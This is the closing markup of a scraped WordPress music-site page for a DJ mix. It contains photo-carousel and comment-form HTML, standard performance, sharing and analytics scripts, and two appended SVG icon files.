						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://inverted-audio.com/mix/david-elimelech/":50323};
	</script>
				<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-8c5d3171f199c43f4f59585e12b3fc6c.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-7eea91427d22ef6b1f7af3fa6364bf8c.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-b30c0195376f9d431538091a9c6560d4.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-d80e88b9da41c2897b3cc08c6d89f7c3.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-d744b8c8312d66a73028c71bb3b5a7c2.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-94aaf252ea8076e6a08d324c1c3f2e0f.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/js/gprofiles-2ce5cfab91d900bfd8754d5d6794eff1.js" id="grofiles-cards-js" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho-27a277a0ada4040cea874f8f4bf8bb49.js" id="wpgroho-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"50323","tz":"0","srv":"inverted-audio.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "50323" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://inverted-audio.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","nonce":"63cce20a6e","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://inverted-audio.com/wp-login.php?redirect_to=https%3A%2F%2Finverted-audio.com%2Fmix%2Fdavid-elimelech%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js" defer></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: image/svg+xml
request_url: https://inverted-audio.com/wp-content/themes/prim/inc/img/ia-play.svg
body_size: 669
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="54px" height="54px" viewBox="0 0 54 54" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 52.6 (67491) - http://www.bohemiancoding.com/sketch -->
    <title>Group Copy 5</title>
    <desc>Created with Sketch.</desc>
    <g id="Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Mobile-Copy-11" transform="translate(-19.000000, -239.000000)">
            <g id="Group-Copy-5" transform="translate(20.000000, 240.000000)">
                <circle id="Oval" stroke="#000000" stroke-width="2" cx="26" cy="26" r="26"></circle>
                <path d="M36.4443367,26.8332142 L21.552879,36.7138752 C21.0926814,37.0192219 20.4720851,36.8936904 20.1667385,36.4334927 C20.0579982,36.2696069 20,36.0772937 20,35.8806137 L20,16.1192917 C20,15.5670069 20.4477153,15.1192917 21,15.1192917 C21.19668,15.1192917 21.3889932,15.1772899 21.552879,15.2860302 L36.4443367,25.1666912 C36.9045344,25.4720378 37.0300659,26.0926341 36.7247192,26.5528317 C36.6509107,26.664071 36.555576,26.7594057 36.4443367,26.8332142 Z" id="Triangle-4" fill="#000000"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg
body_size: 1157
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 20010904//EN"
 "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="2000.000000pt" height="2000.000000pt" viewBox="0 0 2000.000000 2000.000000"
 preserveAspectRatio="xMidYMid meet">
<metadata>
Created by potrace 1.15, written by Peter Selinger 2001-2017
</metadata>
<g transform="translate(0.000000,2000.000000) scale(0.100000,-0.100000)"
fill="#000000" stroke="none">
<path d="M9395 19909 c-2064 -119 -4040 -882 -5640 -2178 -2093 -1694 -3401
-4139 -3640 -6806 -49 -549 -49 -1241 0 -1790 165 -1834 833 -3571 1943 -5050
554 -738 1226 -1410 1967 -1967 1475 -1108 3217 -1778 5050 -1943 549 -49
1241 -49 1790 0 1833 165 3575 835 5050 1943 1497 1126 2656 2669 3313 4412
358 946 564 1927 622 2954 13 230 13 862 0 1092 -97 1719 -617 3334 -1537
4777 -876 1375 -2101 2529 -3528 3324 -1312 731 -2752 1147 -4269 1233 -205
12 -914 11 -1121 -1z m1210 -249 c1139 -82 2142 -323 3170 -762 2112 -902
3862 -2571 4871 -4643 553 -1138 863 -2305 956 -3610 17 -236 17 -994 0 -1230
-63 -880 -213 -1647 -478 -2440 -585 -1757 -1672 -3312 -3129 -4480 -1919
-1537 -4332 -2278 -6795 -2085 -2942 231 -5622 1811 -7269 4285 -877 1318
-1405 2798 -1565 4395 -43 421 -56 1162 -28 1555 83 1155 322 2156 764 3190
902 2112 2573 3864 4643 4871 1188 577 2415 892 3760 964 202 11 901 5 1100
-10z"/>
<path d="M11312 12468 c-20 -52 -1679 -4341 -1689 -4366 -4 -10 22 -12 123
-10 l129 3 246 635 246 635 971 3 970 2 36 -92 c20 -51 130 -338 244 -638
l209 -545 132 -3 c73 -1 131 1 128 5 -2 4 -388 998 -857 2208 -469 1210 -856
2204 -860 2208 -5 5 -17 -15 -28 -45z m453 -1708 c235 -608 430 -1113 432
-1122 5 -17 -41 -18 -862 -18 -822 0 -867 1 -861 18 41 107 861 2230 863 2229
0 -1 193 -499 428 -1107z"/>
<path d="M4676 11683 c-124 -434 -408 -1418 -630 -2188 l-403 -1400 125 -3
c68 -1 127 0 130 3 3 3 283 979 623 2170 339 1190 620 2173 624 2185 6 19 3
20 -118 20 l-124 0 -227 -787z"/>
<path d="M15936 11683 c-124 -434 -408 -1418 -630 -2188 l-403 -1400 125 -3
c68 -1 127 0 130 3 3 3 283 979 623 2170 339 1190 620 2173 624 2185 6 19 3
20 -118 20 l-124 0 -227 -787z"/>
<path d="M7220 10235 l0 -2145 125 0 125 0 0 2145 0 2145 -125 0 -125 0 0
-2145z"/>
</g>
</svg>
